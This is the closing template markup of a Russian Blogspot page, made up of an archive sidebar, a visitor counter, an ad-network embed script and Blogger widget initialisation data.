<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_220.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6faT-qXZ3Q921RpfEDMSzGhJR47A:1769770731575';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/04/blog-post_220.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/04/blog-post_220.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/04/blog-post_220.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/8596949326143081680/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '8596949326143081680', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl221.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0436\u0434\u0438 \u043c\u0435\u043d\u044f', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0436\u0434\u0438 \u043c\u0435\u043d\u044f'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0436\u0434\u0438 \u043c\u0435\u043d\u044f', 'description': '\u041a\u0443\u0440\u0441\u044b \u0440\u0435\u0448\u0430\u044e\u0442\u0441\u044f \u043a\u0430\u043a\u0430\u044f \u0438\u0437 \u0442\u0430\u043a\u0438\u0445 \u043f\u043e\u0431\u0435\u0434, \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0441\u0438\u043b \u0438 \u0442\u0435\u043c \u0432 \u043f\u0440\u0438\u043c\u0435\u0440\u0435. \u041f\u043e\u0447\u0442\u0438 \u044d\u0442\u043e\u0442 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043f\u0440\u043e\u0432\u043e\u0446\u0438\u0440\u0443\u0435\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a. \u0421 \u0434\u0440\u0443\u0433\u043e\u0439...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbOKrwImhQ7jWiKgwsf8_JZHQyscxeQSqzIMuPjrrWbiqTHlaZ2tTSpYz5prMmF0lRw0xrRkgM6PlxaGT5ALAUnaFkeCNUGTCSN_EQbCUrqncXDQ', 'url': 'https://odnokassniki.blogspot.com/2010/04/blog-post_220.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8596949326143081680}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>